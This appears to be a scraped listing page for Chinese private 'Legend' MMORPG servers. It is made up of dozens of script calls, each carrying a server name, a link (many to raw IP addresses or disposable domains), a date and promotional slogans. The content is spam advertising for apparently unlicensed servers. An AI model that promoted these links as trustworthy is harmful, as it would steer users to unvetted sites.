<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1EDB4D42-D1F8-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4902","(﹍﹍第一季﹍﹍)","1月/31日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{20DB4D42-D1F8-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/31日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{22DB4D42-D1F8-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/31日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{24DB4D42-D1F8-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/31日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{26DB4D42-D1F8-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/31日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28DB4D42-D1F8-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/31日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E24D508D-D9F8-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/31日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EF27BAF-DAF8-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/31日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{16B401C7-DDF8-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/31日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{18B401C7-DDF8-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/31日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1833B61B-E5F8-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","1月/31日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC78DC6C-F7F8-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/31日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1E0DB3B1-07F9-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/31日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{200DB3B1-07F9-F011-8294-0A72F24AA2FC}","暗黑●神凰","http://154.64.253.138:5610","魔改独家十职业","1月/31日/〖通宵推荐〗","百种自定义技","沉默●铭文●宠物●鉴定●魔次飘血","7种族10大陆","http://154.64.253.138:5610");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1EA44150-25F9-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/31日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0969FA5F-2DF9-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/31日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B69FA5F-2DF9-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.11130.asia:60031","首战必爆终极剑甲","1月/31日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.11130.asia:60031");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{24970261-95F9-F011-8294-0A72F24AA2FC}","〈　150职业　〉","http://43.248.116.219:5501/wxzz","《72大陆》","1月/31日/〖通宵推荐〗","〈　无限暗黑","╲魔次符文╱╲强者试炼╱╲技能符文╱","超强英雄","http://43.248.116.219:5501/wxzz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{26970261-95F9-F011-8294-0A72F24AA2FC}","《　修罗之门　》","http://43.248.116.219:5501/xlm1","《魔次三职业》","1月/31日/〖通宵推荐〗","《刀刀货币》","《超强魔次技能、自创威能、装备自定义","专属★暗黑","http://43.248.116.219:5501/xlm1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28970261-95F9-F011-8294-0A72F24AA2FC}","＜灾厄之瞳＞","http://43.248.116.219:5501/zezt","超暗黑丶十四职业","1月/31日/〖通宵推荐〗","公益多职业魔","◆武兽降临◆变态魔次◆十四职业◆铭文","█全屏魔次█","http://43.248.116.219:5501/zezt");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7FA1B66-9FF9-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/31日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9FA1B66-9FF9-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","1月/31日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4F1541B-F7F9-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/31日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED3F6883-C0FA-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://pyck.tvc7qzku.top:5897","１·７６平民消费","1月/31日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://pyck.tvc7qzku.top:5897");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4EF4EC26-89FB-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.kuailezhishangzhijianyyy8633.top:8633","新１８０雄霸合击","1月/31日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.kuailezhishangzhijianyyy8633.top:8633");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{927B7C8A-D8F9-F011-8294-0A72F24AA2FC}","2003复古沉默██","http://103.120.89.173:2431","◆新版█首发◆","1月/31日/〖通宵推荐〗","█我本沉默█","◆武兽降临◆暗黑探索◆1.76九职业◆铭","474136703群","http://103.120.89.173:2431");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{435ECD50-91FA-F011-8294-0A72F24AA2FC}","神之领域30大陆","http://888.junhao668.com:235","良心长久服","1月/31日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://888.junhao668.com:235");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EFFBD344-AFFA-F011-8294-0A72F24AA2FC}","８５火龙█单职业","http://45.113.202.128:1019","纯元宝█攻速①区","1月/31日/〖通宵推荐〗","沙奖保底８８","０充满赞◆０充终极◆０充进图◆０充抢","免费捡物吸怪","http://45.113.202.128:1019");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1FBD344-AFFA-F011-8294-0A72F24AA2FC}","攻速神器つ单职业","http://45.113.202.128:99","纯元宝つ中变①区","1月/31日/〖通宵推荐〗","沙奖保底８８","０充满赞つ０充终极つ０充进图つ０充抢","免费捡物吸怪","http://45.113.202.128:99");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3FBD344-AFFA-F011-8294-0A72F24AA2FC}","兰兰神器●单职业","http://45.113.202.128:213","攻速１区●纯元宝","1月/31日/〖通宵推荐〗","沙奖保底８８","０充进图●０充抢紅包●０充终极●０充","免费捡物吸怪","http://45.113.202.128:213");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{435B13B1-B3FA-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/31日/〖通宵推荐〗","群960757557","通区交Y买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BAEFD7EE-65FB-F011-8294-0A72F24AA2FC}","２０２６绝版微变","http://103.45.134.16:1705","█绝版独创█","1月/31日/〖通宵推荐〗","７６８０８５","▂无沙捐▂无顶榜▂散人必玩▂无限激情","〓简单★粗暴","http://103.45.134.16:1705");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0869AD81-C5FC-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/31日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AAC486A-02FD-F011-8294-0A72F24AA2FC}","１●８０江湖复古","http://www.321jianghu.xyz:9204","独家小极品+５版","1月/31日/〖通宵推荐〗","沙奖１０００","█一切靠打█免费满级█打琻吃肉█长久","三职业ＰＫ爽","http://www.321jianghu.xyz:9204");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2FA6BF21-1EFD-F011-8294-0A72F24AA2FC}","軒辕神器◆单职业","http://210.16.173.40:86","０元白漂◆单职业","1月/31日/〖通宵推荐〗","无暗坑无隐藏","赞助好打◆地图免费◆没有套路◆散人好","◆三天合区◆","http://210.16.173.40:86");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{31A6BF21-1EFD-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1098","首区","1月/31日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1098");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{33A6BF21-1EFD-F011-8294-0A72F24AA2FC}","斩龍神器●单职业","http://210.16.173.40:96","独家神器●单职业","1月/31日/〖通宵推荐〗","●地图免费●","无暗坑●无门槛●脸白出一切●人帅爆率","●散人逆袭●","http://210.16.173.40:96");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3760473-52FC-F011-8294-0A72F24AA2FC}","念清沉默","http://103.219.178.179:11888","一区","2月/1日/〖通宵推荐〗","一区","　独家１区　　　一切靠打","一区","http://103.219.178.179:11888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BCEFD7EE-65FB-F011-8294-0A72F24AA2FC}","２０２６绝版微变","http://103.45.134.16:1705","█绝版独创█","2月/1日/〖通宵推荐〗","７６８０８５","▂无沙捐▂无顶榜▂散人必玩▂无限激情","〓简单★粗暴","http://103.45.134.16:1705");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1A75D812-23FC-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","2月/1日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AE66BC70-51FC-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.kuailezhishangzhijianyyy8633.top:8633","新１８０雄霸合击","2月/1日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.kuailezhishangzhijianyyy8633.top:8633");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{455B13B1-B3FA-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","2月/1日/〖通宵推荐〗","群960757557","通区交Y买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{455ECD50-91FA-F011-8294-0A72F24AA2FC}","神之领域30大陆","http://999.junhao668.com:245","良心长久服","2月/1日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://999.junhao668.com:245");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{987B7C8A-D8F9-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","2月/1日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9A7B7C8A-D8F9-F011-8294-0A72F24AA2FC}","暗黑天魔","http://43.248.131.250:6638","沉默复古系列","2月/1日/〖通宵推荐〗","经典耐玩三职","散人逆袭●一切怪爆●爆率全开●赞助可","魔次铭文宠物","http://43.248.131.250:6638");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E38FCDBB-ECF9-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","2月/1日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{442838E6-F0F9-F011-8294-0A72F24AA2FC}","龙神沉默●第二季","http://www.tunshitianxia188.fun:188","第一好玩●白漂满","2月/1日/〖通宵推荐〗","38全满无暗坑","追忆2003沉默麒麟战甲●爆充值●群怪技","挂机图安全区","http://www.tunshitianxia188.fun:188");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A92CB772-F6F9-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","2月/1日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF3F6883-C0FA-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://pyck.tvc7qzku.top:5897","１·７６平民消费","2月/1日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://pyck.tvc7qzku.top:5897");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBFA1B66-9FF9-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","2月/1日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDFA1B66-9FF9-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","2月/1日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFFA1B66-9FF9-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","2月/1日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1FA1B66-9FF9-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","2月/1日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3FA1B66-9FF9-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","2月/1日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5FA1B66-9FF9-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","2月/1日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7FA1B66-9FF9-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","2月/1日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9FA1B66-9FF9-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","2月/1日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38280772-9FF9-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","2月/1日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A280772-9FF9-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","2月/1日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C280772-9FF9-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","2月/1日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E280772-9FF9-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.612cc.xyz:25266","２０送２０００块","2月/1日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.612cc.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40280772-9FF9-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.811cc.xyz:28100","元素极品切割＋１","2月/1日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.811cc.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42280772-9FF9-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.922cd.xyz:35800","赞助大礼‖免费送","2月/1日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.922cd.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44280772-9FF9-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.173cc.xyz:34700","满屏切割神器无限","2月/1日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.173cc.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{55CDAA96-A8F9-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","2月/1日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F2E3C6CE-B2F9-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/4907","(　　第１区　　)","2月/1日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/4907");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F4E3C6CE-B2F9-F011-8294-0A72F24AA2FC}","(　　斗　罗　　)","http://www.555534.xyz:3344/4907","(　　第１区　　)","2月/1日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　　　　斗罗大陆　　　　╱　╱","﹍﹍１区﹍﹍","http://www.555534.xyz:3344/4907");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65D6A1E7-B4F9-F011-8294-0A72F24AA2FC}","●●佛门专属●●","https://www.842536.com:5535","●●超好玩●●","2月/1日/〖通宵推荐〗","迷失专属冰雪","█为了做这个版本更新，头发掉了1000根","小黑专属","https://www.842536.com:5535");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7E5B72E-C9F9-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","2月/1日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32970261-95F9-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.612cd.xyz:41300","《２０●全满》","2月/1日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.612cd.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34970261-95F9-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.713cd.xyz:22600","纯元宝▲０充赞助","2月/1日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.713cd.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36970261-95F9-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.632dry.xyz:24890","新出炉◆无限探索","2月/1日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.632dry.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38970261-95F9-F011-8294-0A72F24AA2FC}","◣射雕英雄◢","http://43.248.116.219:5501/sdyxz","《五大门派》","2月/1日/〖通宵推荐〗","〈　暗黑专属","暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨","微变复古暗黑","http://43.248.116.219:5501/sdyxz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A970261-95F9-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","2月/1日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C970261-95F9-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.612dry.xyz:20400","１．７６小极品+5","2月/1日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.612dry.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E970261-95F9-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.712fly.xyz:21500","新版首区★刚开一","2月/1日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.712fly.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40970261-95F9-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.811dry.xyz:31400","免费送╲分Ｂ不冲","2月/1日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.811dry.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42970261-95F9-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","2月/1日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44970261-95F9-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://www.185xt.cn:61010","１８５凤舞合击█","2月/1日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://www.185xt.cn:61010");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46970261-95F9-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.811cd.xyz:30300","麻痹切割狂风＋１","2月/1日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.811cd.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48970261-95F9-F011-8294-0A72F24AA2FC}","暗黑◆万职争锋","http://43.248.116.219:5501/wzzf","＜十二职业＞","2月/1日/〖通宵推荐〗","魔次●专属","「公益」·「刀刀货币」·「万种词条搭","无限变态暗黑","http://43.248.116.219:5501/wzzf");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4A970261-95F9-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.713dry.xyz:23770","上线送猛宠Ｘ满切","2月/1日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.713dry.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4C970261-95F9-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.635cc.xyz:27000","送满充值◆迷失神","2月/1日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.635cc.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E970261-95F9-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.632fly.xyz:25900","野外Boss．超牛逼","2月/1日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.632fly.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50970261-95F9-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.922cc.xyz:33600","吸怪鞭尸●满地光","2月/1日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.922cc.xyz:33600");</script>
